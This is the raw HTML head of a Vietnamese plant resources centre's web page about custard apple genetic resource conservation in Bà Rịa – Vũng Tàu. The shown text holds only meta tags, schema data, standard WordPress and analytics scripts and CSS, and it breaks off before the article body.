

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prc.org.vn/?p=2191
body_size: 76719
content:





<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://prc.org.vn/xmlrpc.php" />
<title>Kết quả điều tra, thu thập và bảo tồn nguồn gen cây Mãng cầu ta tại tỉnh Bà Rịa – Vũng Tàu - Trung tâm tài nguyên thực vật</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="description" content="Mãng cầu ta hay còn gọi là na (Annona squamosa L.) là một trong những cây ăn quả chủ lực của tỉnh Bà Rịa - Vũng Tàu. Quá trình đô thị quá khiến vùng trồng bị thu hẹp và xu hướng sử dụng một vài giống tốt khiến nguồn gen cây ăn" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prc.org.vn/?p=2191" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="Trung tâm tài nguyên thực vật -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Kết quả điều tra, thu thập và bảo tồn nguồn gen cây Mãng cầu ta tại tỉnh Bà Rịa – Vũng Tàu - Trung tâm tài nguyên thực vật" />
		<meta property="og:description" content="Mãng cầu ta hay còn gọi là na (Annona squamosa L.) là một trong những cây ăn quả chủ lực của tỉnh Bà Rịa - Vũng Tàu. Quá trình đô thị quá khiến vùng trồng bị thu hẹp và xu hướng sử dụng một vài giống tốt khiến nguồn gen cây ăn" />
		<meta property="og:url" content="https://prc.org.vn/?p=2191" />
		<meta property="article:published_time" content="2018-08-24T10:34:29+00:00" />
		<meta property="article:modified_time" content="2018-12-11T10:35:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Kết quả điều tra, thu thập và bảo tồn nguồn gen cây Mãng cầu ta tại tỉnh Bà Rịa – Vũng Tàu - Trung tâm tài nguyên thực vật" />
		<meta name="twitter:description" content="Mãng cầu ta hay còn gọi là na (Annona squamosa L.) là một trong những cây ăn quả chủ lực của tỉnh Bà Rịa - Vũng Tàu. Quá trình đô thị quá khiến vùng trồng bị thu hẹp và xu hướng sử dụng một vài giống tốt khiến nguồn gen cây ăn" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prc.org.vn\/?p=2191#blogposting","name":"K\u1ebft qu\u1ea3 \u0111i\u1ec1u tra, thu th\u1eadp v\u00e0 b\u1ea3o t\u1ed3n ngu\u1ed3n gen c\u00e2y M\u00e3ng c\u1ea7u ta t\u1ea1i t\u1ec9nh B\u00e0 R\u1ecba \u2013 V\u0169ng T\u00e0u - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","headline":"K\u1ebft qu\u1ea3 \u0111i\u1ec1u tra, thu th\u1eadp v\u00e0 b\u1ea3o t\u1ed3n ngu\u1ed3n gen c\u00e2y M\u00e3ng c\u1ea7u ta t\u1ea1i t\u1ec9nh B\u00e0 R\u1ecba &#8211; V\u0169ng T\u00e0u","author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"publisher":{"@id":"https:\/\/prc.org.vn\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2018\/12\/mang.cau_.jpg","width":1600,"height":1200},"datePublished":"2018-08-24T10:34:29+07:00","dateModified":"2018-12-11T10:35:52+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2191#webpage"},"isPartOf":{"@id":"https:\/\/prc.org.vn\/?p=2191#webpage"},"articleSection":"B\u00e1o C\u00e1o Khoa H\u1ecdc"},{"@type":"BreadcrumbList","@id":"https:\/\/prc.org.vn\/?p=2191#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/#listItem","position":1,"name":"Home","item":"https:\/\/prc.org.vn\/","nextItem":"https:\/\/prc.org.vn\/?p=2191#listItem"},{"@type":"ListItem","@id":"https:\/\/prc.org.vn\/?p=2191#listItem","position":2,"name":"K\u1ebft qu\u1ea3 \u0111i\u1ec1u tra, thu th\u1eadp v\u00e0 b\u1ea3o t\u1ed3n ngu\u1ed3n gen c\u00e2y M\u00e3ng c\u1ea7u ta t\u1ea1i t\u1ec9nh B\u00e0 R\u1ecba - V\u0169ng T\u00e0u","previousItem":"https:\/\/prc.org.vn\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prc.org.vn\/#organization","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","url":"https:\/\/prc.org.vn\/"},{"@type":"Person","@id":"https:\/\/prc.org.vn\/?author=4#author","url":"https:\/\/prc.org.vn\/?author=4","name":"doihonghanh","image":{"@type":"ImageObject","@id":"https:\/\/prc.org.vn\/?p=2191#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/02ac5a0515e12746f1bed5e93b000814?s=96&d=mm&r=g","width":96,"height":96,"caption":"doihonghanh"}},{"@type":"WebPage","@id":"https:\/\/prc.org.vn\/?p=2191#webpage","url":"https:\/\/prc.org.vn\/?p=2191","name":"K\u1ebft qu\u1ea3 \u0111i\u1ec1u tra, thu th\u1eadp v\u00e0 b\u1ea3o t\u1ed3n ngu\u1ed3n gen c\u00e2y M\u00e3ng c\u1ea7u ta t\u1ea1i t\u1ec9nh B\u00e0 R\u1ecba \u2013 V\u0169ng T\u00e0u - Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","description":"M\u00e3ng c\u1ea7u ta hay c\u00f2n g\u1ecdi l\u00e0 na (Annona squamosa L.) l\u00e0 m\u1ed9t trong nh\u1eefng c\u00e2y \u0103n qu\u1ea3 ch\u1ee7 l\u1ef1c c\u1ee7a t\u1ec9nh B\u00e0 R\u1ecba - V\u0169ng T\u00e0u. Qu\u00e1 tr\u00ecnh \u0111\u00f4 th\u1ecb qu\u00e1 khi\u1ebfn v\u00f9ng tr\u1ed3ng b\u1ecb thu h\u1eb9p v\u00e0 xu h\u01b0\u1edbng s\u1eed d\u1ee5ng m\u1ed9t v\u00e0i gi\u1ed1ng t\u1ed1t khi\u1ebfn ngu\u1ed3n gen c\u00e2y \u0103n","inLanguage":"vi","isPartOf":{"@id":"https:\/\/prc.org.vn\/#website"},"breadcrumb":{"@id":"https:\/\/prc.org.vn\/?p=2191#breadcrumblist"},"author":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"creator":{"@id":"https:\/\/prc.org.vn\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/prc.org.vn\/wp-content\/uploads\/2018\/12\/mang.cau_.jpg","@id":"https:\/\/prc.org.vn\/?p=2191\/#mainImage","width":1600,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/prc.org.vn\/?p=2191#mainImage"},"datePublished":"2018-08-24T10:34:29+07:00","dateModified":"2018-12-11T10:35:52+07:00"},{"@type":"WebSite","@id":"https:\/\/prc.org.vn\/#website","url":"https:\/\/prc.org.vn\/","name":"Trung t\u00e2m t\u00e0i nguy\u00ean th\u1ef1c v\u1eadt","inLanguage":"vi","publisher":{"@id":"https:\/\/prc.org.vn\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prc.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prc.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='shared-files-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/css/p.css?ver=1.7.58' type='text/css' media='all' />
<style id='shared-files-inline-css' type='text/css'>

        ul.sf-termlist,
        .sf-taglist {
          columns: 240px 5;
        }.shared-files-container .shared-files-main-file-list li { margin-bottom: 16px; } .shared-files-main-elements { background: #f7f7f7; padding: 20px 10px; border-radius: 10px; } 
</style>
<link rel='stylesheet' id='shared-files-basiclightbox-css'  href='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.css?ver=1.7.58' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='https://prc.org.vn/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='https://prc.org.vn/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/js/p.js?ver=1.7.58' id='shared-files-js'></script>
<script type='text/javascript' id='shared-files-js-after'>
jQuery(document).ready(function($) {
      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://prc.org.vn/wp-admin/admin-ajax.php'; // get ajaxurl
      }
      });
</script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/plugins/shared-files/dist/basiclightbox/basicLightbox.min.js?ver=1.7.58' id='shared-files-basiclightbox-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZXWMZB' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["prc.org.vn"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZXWMZB");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prc.org.vn/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://prc.org.vn/index.php?rest_route=/wp/v2/posts/2191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prc.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prc.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://prc.org.vn/?p=2191' />
<link rel="alternate" type="application/json+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2191" />
<link rel="alternate" type="text/xml+oembed" href="https://prc.org.vn/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fprc.org.vn%2F%3Fp%3D2191&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><!-- Trung tâm tài nguyên thực vật Internal Styles --><style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit]{background-color:#00921a}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a{color:#00921a}.fa.search-top:hover{background-color:#00921a}#site-navigation{border-top:4px solid #00921a}.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover{background-color:#00921a}.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a{background:#00921a}.promo-button-area a:hover{border:2px solid #00921a;background-color:#00921a}#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{background-color:#00921a}.pagination a span:hover{color:#00921a;border-color:#00921a}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#00921a}.comments-area .comment-author-link span{background-color:#00921a}.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#00921a}#secondary .widget-title{border-bottom:2px solid #00921a}#secondary .widget-title span{background-color:#00921a}.footer-widgets-area .widget-title{border-bottom:2px solid #00921a}.footer-widgets-area .widget-title span{background-color:#00921a}.footer-widgets-area a:hover{color:#00921a}.advertisement_above_footer .widget-title{border-bottom:2px solid #00921a}.advertisement_above_footer .widget-title span{background-color:#00921a}a#scroll-up i{color:#00921a}.page-header .page-title{border-bottom:2px solid #00921a}#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span{background-color:#00921a}#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover{color:#00921a}.entry-meta .post-format i{background-color:#00921a}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#00921a}.more-link,.no-post-thumbnail{background-color:#00921a}.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover{color:#00921a}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover{color:#00921a}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#00921a}.widget_featured_posts .article-content .entry-title a:hover{color:#00921a}.widget_featured_posts .widget-title{border-bottom:2px solid #00921a}.widget_featured_posts .widget-title span{background-color:#00921a}.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#00921a}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://prc.org.vn/wp-content/uploads/2017/11/dark_green_plant-wallpaper-2048x1152.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
